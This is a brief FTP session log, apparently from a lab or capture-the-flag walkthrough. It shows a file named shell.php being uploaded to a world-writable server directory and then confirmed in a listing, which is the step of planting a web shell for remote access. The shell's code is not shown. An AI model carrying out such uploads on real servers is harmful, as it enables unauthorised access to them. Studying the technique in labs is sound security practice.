 ftp> put shell.php
local: shell.php remote: shell.php
229 Entering Extended Passive Mode (|||5395|)
150 Ok to send data.
100% |******************************************************************************| 1728 17.91 MiB/s 00:00 ETA
226 Transfer complete.
1728 bytes sent in 00:00 (3.10 MiB/s)
ftp> ls -la
229 Entering Extended Passive Mode (|||48750|)
150 Here comes the directory listing.
drwxrwxrwx 2 0 0 4096 Apr 01 23:38 .
drwxr-xr-x 4 0 0 4096 Sep 08 2020 ..
-rw------- 1 1000 1000 27 Apr 01 23:28 1.php
-rw------- 1 1000 1000 19 Apr 01 23:30 2.php
-rw-r--r-- 1 1000 1000 0 Sep 08 2020 index.html
-rw------- 1 1000 1000 1728 Apr 01 23:38 shell.php
226 Directory send OK.